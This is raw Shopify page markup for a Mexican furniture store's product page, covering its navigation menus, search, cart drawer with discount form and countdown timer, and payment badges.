  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sillas y Bancos
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancas
                      </a></li><li><a href="/collections/bancos-de-cocina" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancos
                      </a></li><li><a href="/collections/sillas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sillas
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/blogs/noticias" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Blog
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 28.433048433048437%"
        
    >
            
            <img src="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500" alt="DORZAV SOFA N DECOR" srcset="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=50 50w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=100 100w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=150 150w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=200 200w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=250 250w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=300 300w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=400 400w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500 500w" width="200" height="56.86609686609687" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sala</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Salas
                                </a></li><li><a href="/collections/mesas-para-sala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mesas para Sala
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/tapetes-decorativos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tapetes Decorativos</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Iluminación</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Infantil
                                </a></li><li><a href="/collections/candiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Candiles
                                </a></li><li><a href="/collections/lamparas-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Mesa
                                </a></li><li><a href="/collections/lamparas-de-pie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pie
                                </a></li><li><a href="/collections/abanicos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ventiladores
                                </a></li><li><a href="/collections/exterior/Exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exterior
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Decoración</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cojines Decorativos
                                </a></li><li><a href="/collections/papel-tapiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Papel Tapiz
                                </a></li><li><a href="/collections/cuadros-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cuadros Decorativos
                                </a></li><li><a href="/collections/espejos/Espejos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Espejos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Oficina</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Directivos
                                </a></li><li><a href="/collections/sillas-ejecutivas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Ejecutivos
                                </a></li><li><a href="/collections/sillas-operativas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Operativos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sillas y Bancos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancas
                                </a></li><li><a href="/collections/bancos-de-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancos
                                </a></li><li><a href="/collections/sillas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sillas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/blogs/noticias" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DORZAV SOFA N DECOR",
    
      "logo": "https:\/\/www.dorzav.mx\/cdn\/shop\/files\/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/dorzavmuebles",
      "https:\/\/pinterest.com\/DorzavMuebles",
      "http:\/\/instagram.com\/dorzavmuebles",
      "https:\/\/tiktok.com\/@dorzavmuebles",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.dorzav.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 Productos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                ¡Carrito reservado por <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong> minutos más!
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa código de descuento</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Por favor, ingresa un código de descuento válido.</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Instrucciones especiales del pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20360060403864__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20360060403864__main"
  class="color-background-1 gradient section-template--20360060403864__main-padding"
  data-section="template--20360060403864__main"
><style data-shopify>.section-template--20360060403864__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20360060403864__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20360060403864__main,
    #MediaGallery-template--20360060403864__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20360060403864__main,
      #MediaGallery-template--20360060403864__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--stacked grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--20360060403864__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20360060403864__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--20360060403864__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20360060403864__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20360060403864__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20360060403864__main"
